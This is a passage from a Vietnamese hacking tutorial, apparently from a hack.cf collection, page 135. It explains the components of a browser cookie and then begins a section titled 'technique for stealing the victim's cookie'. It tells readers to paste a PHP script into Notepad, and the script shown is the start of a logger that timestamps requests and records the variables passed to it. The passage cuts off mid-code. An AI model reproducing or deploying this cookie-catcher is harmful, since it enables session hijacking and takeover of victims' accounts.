 http://wWw.Hack.Cf Page 135
đăng nhập, đoạt quyền điêu khiển site .
_ Cookies thường có các thành phần sau :
+ Tên: do người lập trình web site chọn
+ Domain: là tên miền từ server mà cookie được tạo và gửi đi
+ Đường dẫn: thông tin về đường dẫn ở web site mà bạn đang xem
+ Ngày hết hạn: là thời điểm mà cookie hết hiệu lực .
+ Bảo mật: Nếu giá trị này đựơc thiết lập bên trong cookie, thông tin sẽ đựơc mã
hoá trong quá trình truyền giữa server và browser.
+ Các giá trị khác: là những dữ liệu đặc trưng được web server lưu trữ để nhận dạng
về sau các giá trị này ko chứa các khoảng trắng, dấu chấm, phẩy và bị giới hạn trong
khoảng 4k.
( Tài liệu của Viethacker.net )
21 . ) Kỹ thuật lấy cắp cookie của nạn nhân :
_ Trước hết , các bạn hãy mở notepad rồi chép đoạn mã sau vào notepad đó :
CODE
<?php
define ("LINE", "rn");
define ("HTML_LINE", "<br>");
function getvars($arr, $title)
{
$res = "";
$len = count($arr);
if ($len>0)
{
if (strlen($title)>0)
{
print("[--------$title--------]" . HTML_LINE);
$res .= "[--------$title--------]" . LINE;
}
foreach ($arr as $key => $value)
{
print("[$key]" . HTML_LINE);
print($arr[$key] . HTML_LINE);
$res .= "[$key]" . LINE . $arr[$key] . LINE;
}
}
return $res;
}
// get current date
$now = date("Y-m-d H:i:s");
// init
$myData = "[-----$now-----]" . LINE;
// get
$myData .= getvars($HTTP_GET_VARS, "");
 